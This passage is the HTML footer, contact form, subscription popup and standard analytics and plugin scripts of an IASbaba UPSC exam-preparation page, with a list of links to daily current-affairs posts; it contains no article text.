					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-27th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 27th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-24th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 24th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-24th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 24th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/admissions-open-csat-mastery-20-days-smart-practice-programme/">[ADMISSIONS OPEN] CSAT MASTERY – 20 Days’ Smart Practice Programme</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-23rd-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 23rd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-23rd-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 23rd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-22nd-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 22nd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-22nd-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 22nd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-21st-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 21st January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="d8ab854e72" /><input type="hidden" name="_wp_http_referer" value="/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"35682 https://iasbaba.com/?p=35682","disqusShortname":"iasbaba","disqusTitle":"SYNOPSIS: IASbaba\u2019s Current Affairs Focus (CAF) Mains 2017: Day 17","disqusUrl":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/","postId":"35682"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"362fe54991","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"35682","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "35682" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5ff7a66f00"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35682,"title":"SYNOPSIS%3A%20IASbaba%E2%80%99s%20Current%20Affairs%20Focus%20%28CAF%29%20Mains%202017%3A%20Day%2017%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"
<!-- Block cached by LiteSpeed Cache 7.7 on 2026-01-27 21:38:35 -->","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
